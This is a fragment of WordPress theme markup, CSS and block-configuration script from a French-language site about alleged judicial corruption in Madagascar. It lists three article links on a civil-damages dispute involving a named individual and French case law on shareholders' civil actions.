3px","modules_cat_border":"1","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","cat_border":"#000000","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","f_meta_font_spacing":"1","show_author":"none","image_floated":"float_left","block_template_id":"td_block_template_2","show_cat":"none","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","image_width":"30","meta_info_align":"","meta_padding":"2px 0 0 14px","mc1_el":"15","modules_category_margin":"-3px 6px 0 0","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","border_color":"rgba(0,0,0,0)","button_text":"All news","show_excerpt":"none","f_header_font_transform":"","tdc_css":"[base64]","sort":"","header_text_color":"#000000","custom_title":"Les magistrats malgaches osent violer les lois malgaches pour faire b\u00e9n\u00e9ficier 428.492 euos d&#x27;int\u00e9r\u00eats civils \u00e0 RANARISON Tsilavo","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_title":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68_6ad","tdc_css_class":"tdi_68_6ad","tdc_css_class_style":"tdi_68_6ad_rand_style"}';
block_tdi_68_6ad.td_column_number = "1";
block_tdi_68_6ad.block_type = "td_flex_block_1";
block_tdi_68_6ad.post_count = "3";
block_tdi_68_6ad.found_posts = "62";
block_tdi_68_6ad.header_color = "";
block_tdi_68_6ad.ajax_pagination_infinite_stop = "";
block_tdi_68_6ad.max_num_pages = "21";
tdBlocksArray.push(block_tdi_68_6ad);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Les magistrats malgaches osent violer les lois malgaches pour faire bénéficier 428.492 euos d&#x27;intérêts civils à RANARISON Tsilavo</span></h4></div><div id=tdi_68_6ad class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-definition-de-laction-individuelle-de-ranarison-tsilavo-pour-beneficier-des-interets-civils-dapres-les-editions-francis-lefebvre/" rel="bookmark" class="td-image-wrap " title="Définition de l&rsquo;action individuelle de RANARISON Tsilavo NEXTHOPE pour bénéficier des intérêts civils d&rsquo;après les Editions Francis Lefebvre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i1.wp.com/corruption.ovh/wp-content/uploads/2019/04/A-Madagascar-on-peut-vendre-librement-les-matériels-Cisco-daprès-larticle-2-de-la-loi-2005-020-qui-régit-la-concurrence.jpg?resize=696%2C710&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-definition-de-laction-individuelle-de-ranarison-tsilavo-pour-beneficier-des-interets-civils-dapres-les-editions-francis-lefebvre/" rel="bookmark" title="Définition de l&rsquo;action individuelle de RANARISON Tsilavo NEXTHOPE pour bénéficier des intérêts civils d&rsquo;après les Editions Francis Lefebvre">Définition de l&rsquo;action individuelle de RANARISON Tsilavo NEXTHOPE pour bénéficier des intérêts civils d&rsquo;après les Editions Francis Lefebvre</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/laction-civile-de-lassocie-est-irrecevable-en-abs/" class="td-post-category">L'action civile de l'associé est irrecevable en ABS</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-27T18:40:59+02:00" >27 juillet 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-definition-de-laction-individuelle-de-ranarison-tsilavo-pour-beneficier-des-interets-civils-dapres-les-editions-francis-lefebvre/#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-definition-de-laction-individuelle-de-ranarison-tsilavo-pour-beneficier-des-interets-civils-dapres-les-editions-francis-lefebvre/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/pas-dindemnisation-pour-lassocie-qui-ne-justifie-pas-dun-prejudice-personnel-cassation-commerciale-du-17-janvier-2018-n-16-10266/" rel="bookmark" class="td-image-wrap " title="Pas d’indemnisation pour l’associé qui ne justifie pas d’un préjudice personnel &#8211; Cassation commerciale du 17 janvier 2018, n° 16-10266" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://corruption.ovh/wp-content/uploads/2019/09/DGI-30-Aout-2019-Lutte-contre-la-corruption-pdf.jpg" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/pas-dindemnisation-pour-lassocie-qui-ne-justifie-pas-dun-prejudice-personnel-cassation-commerciale-du-17-janvier-2018-n-16-10266/" rel="bookmark" title="Pas d’indemnisation pour l’associé qui ne justifie pas d’un préjudice personnel &#8211; Cassation commerciale du 17 janvier 2018, n° 16-10266">Pas d’indemnisation pour l’associé qui ne justifie pas d’un préjudice personnel &#8211; Cassation commerciale du 17 janvier 2018, n° 16-10266</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/laction-civile-de-lassocie-est-irrecevable-en-abs/" class="td-post-category">L'action civile de l'associé est irrecevable en ABS</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-23T21:49:57+02:00" >23 juin 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/pas-dindemnisation-pour-lassocie-qui-ne-justifie-pas-dun-prejudice-personnel-cassation-commerciale-du-17-janvier-2018-n-16-10266/#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://corruption.ovh/pas-dindemnisation-pour-lassocie-qui-ne-justifie-pas-dun-prejudice-personnel-cassation-commerciale-du-17-janvier-2018-n-16-10266/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-la-cour-de-cassation-juge-irrecevable-laction-civile-des-actionnaires-dapres-le-livre-de-cours-droit-penal-des-affaires-de-bonfils/" rel="bookmark" class="td-image-wrap " title="La Cour de cassation juge irrecevable l&rsquo;action civile des actionnaires d&rsquo;après le livre de cours Droit pénal des affaires de BONFILS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i1.wp.com/corruption.ovh/wp-content/uploads/2018/01/Corruption-de-la-justice-à-Madagascar-RANARISON-Tsilavo.jpg?resize=656%2C488&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-la-cour-de-cassation-juge-irrecevable-laction-civile-des-actionnaires-dapres-le-livre-de-cours-droit-penal-des-affaires-de-bonfils/" rel="bookmark" title="La Cour de cassation juge irrecevable l&rsquo;action civile des actionnaires d&rsquo;après le livre de cours Droit pénal des affaires de BONFILS">La Cour de cassation juge irrecevable l&rsquo;action civile des actionnaires d&rsquo;après le livre de cours Droit pénal des affaires de BONFILS</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar/" class="td-post-category">Corruption de la justice à Madagascar</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-31T17:13:26+02:00" >31 mai 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-la-cour-de-cassation-juge-irrecevable-laction-civile-des-actionnaires-dapres-le-livre-de-cours-droit-penal-des-affaires-de-bonfils/#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-la-cour-de-cassation-juge-irrecevable-laction-civile-des-actionnaires-dapres-le-livre-de-cours-droit-penal-des-affaires-de-bonfils/">Lire la suite</a></div></div></div></div></div></div></div></div><div class="vc_column tdi_70_a36 wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_70_a36{vertical-align:baseline}.tdi_70_a36>.wpb_wrapper,.tdi_70_a36>.wpb_wrapper .tdc-elements{display:block}.tdi_70_a36>.wpb_wrapper .tdc-elements{width:100%}.tdi_70_a36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_71_63d td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_71_63d" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_71_63d .td-block-title>*,.td-theme-wrap .tdi_71_63d .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_71_63d .td-subcat-item a:hover,.td-theme-wrap .tdi_71_63d .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_71_63d .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_71_63d .td-subcat-dropdown:hover .td-subcat-more i{color:#000}.td-theme-wrap .tdi_71_63d .td-subcat-dropdown ul:after{background-color:#000}.td-theme-wrap .tdi_71_63d .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_71_63d .td_quote_on_blocks,.td-theme-wrap .tdi_71_63d .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_71_63d .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_71_63d .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_71_63d .td-instagram-user a{color:#000}.td-theme-wrap .tdi_71_63d .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_71_63d .td-load-more-wrap a:hover{background-color:#000;border-color:#000}.td-theme-wrap .tdi_71_63d .td-read-more a,.td-theme-wrap .tdi_71_63d .td-weather-information:before,.td-theme-wrap .tdi_71_63d .td-weather-week:before,.td-theme-wrap .tdi_71_63d .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_71_63d .td-post-category,.td-theme-wrap .tdi_71_63d .td-post-category:hover{background-color:#000}@media (min-width:1019px) and (max-width:1140px){.tdi_71_63d{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71_63d{margin-bottom:30px!important}}@media (max-width:767px){.tdi_71_63d{margin-bottom:40px!important}}</style><style>.tdi_71_63d .td-image-wrap{padding-bottom:70%}.tdi_71_63d .entry-thumb{background-position:center 50%}.tdi_71_63d .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_71_63d .td-image-container,.ie11 .tdi_71_63d .td-image-container{flex:0 0 auto}.tdi_71_63d .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_71_63d .td-module-meta-info,.ie11 .tdi_71_63d .td-module-meta-info{flex:1}.tdi_71_63d .td-module-meta-info{padding:2px 0 0 14px;border-color:#eaeaea}.tdi_71_63d .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_71_63d .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_71_63d .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_71_63d .td-post-vid-time{display:block}.tdi_71_63d .td-post-category{margin:-3px 6px 0 0;padding:5px 6px 3px;display:none;background-color:#fff;color:#000;border-width:1px;border-style:solid;border-color:#aaa;border-color:#000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_71_63d .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_71_63d .td-excerpt{display:none;margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_71_63d .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_71_63d .td-read-more{display:none}.tdi_71_63d .td-post-author-name{display:none}.tdi_71_63d .entry-review-stars{display:inline-block}.tdi_71_63d .td-icon-star,.tdi_71_63d .td-icon-star-empty,.tdi_71_63d .td-icon-star-half{font-size:15px}.tdi_71_63d .td-module-comments{display:none}.tdi_71_63d .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_71_63d .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_71_63d .td-post-category:hover{background-color:#ffffff!important;color:#000}.tdi_71_63d .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_71_63d .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_71_63d .td-module-meta-info,.tdi_71_63d .td-next-prev-wrap{text-align:left}.tdi_71_63d .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_71_63d .td-category-pos-image .td-post-category{left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_71_63d .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_71_63d .td-block-title a,.tdi_71_63d .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_71_63d .entry-title{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:600!important}.tdi_71_63d .td-editor-date,.tdi_71_63d .td-editor-date .td-post-author-name,.tdi_71_63d .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}html:not([class*='ie']) .tdi_71_63d .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_71_63d .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_71_63d .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_71_63d .td-module-container:before{bottom:-10px}.tdi_71_63d .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71_63d .td_module_wrap .td-module-container:before{display:block!important}.tdi_71_63d .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71_63d .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_71_63d .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_71_63d .td-block-title a,.tdi_71_63d .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important}.tdi_71_63d .entry-title{font-family:Fira Sans!important;font-size:14px!important;line-height:1.1!important;font-weight:600!important}.tdi_71_63d .td-editor-date,.tdi_71_63d .td-editor-date .td-post-author-name,.tdi_71_63d .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_71_63d .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_71_63d .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_71_63d .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_71_63d .td-module-container:before{bottom:-10px}.tdi_71_63d .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71_63d .td_module_wrap .td-module-container:before{display:block!important}.tdi_71_63d .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71_63d .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_71_63d .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_71_63d .td-block-title a,.tdi_71_63d .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important}.tdi_71_63d .entry-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1.1!important;font-weight:600!important}.tdi_71_63d .td-editor-date,.tdi_71_63d .td-editor-date .td-post-author-name,.tdi_71_63d .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_71_63d .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_71_63d .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_71_63d .td-image-wrap{padding-bottom:80%}.tdi_71_63d .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_71_63d .td-module-container:before{bottom:-12.5px}.tdi_71_63d .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71_63d .td_module_wrap .td-module-container:before{display:block!important}.tdi_71_63d .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71_63d .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_71_63d .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_71_63d .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_71_63d = new tdBlock();
block_tdi_71_63d.id = "tdi_71_63d";
block_tdi_71_63d.atts = '{"modules_on_row":"","limit":"3","modules_gap":"","meta_info_horiz":"content-horiz-left","show_btn":"none","show_com":"none","show_date":"","modules_category":"","category_id":"","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiODAifQ==","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","art_excerpt":"4px 0","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_ex_font_family":"373","f_ex_font_weight":"300","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_meta_font_line_height":"1","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_spacing":"1","f_cat_font_line_height":"1","modules_category_padding":"5px 6px 3px","modules_cat_border":"1","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","cat_border":"#000000","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","f_meta_font_spacing":"1","show_author":"none","image_floated":"float_left","block_template_id":"td_block_template_2","show_cat":"none","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","image_width":"30","meta_info_align":"","meta_padding":"2px 0 0 14px","mc1_el":"15","modules_category_margin":"-3px 6px 0 0","custom_title":"Corruption \u00e0 Madagascar","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","border_color":"rgba(0,0,0,0)","button_text":"All 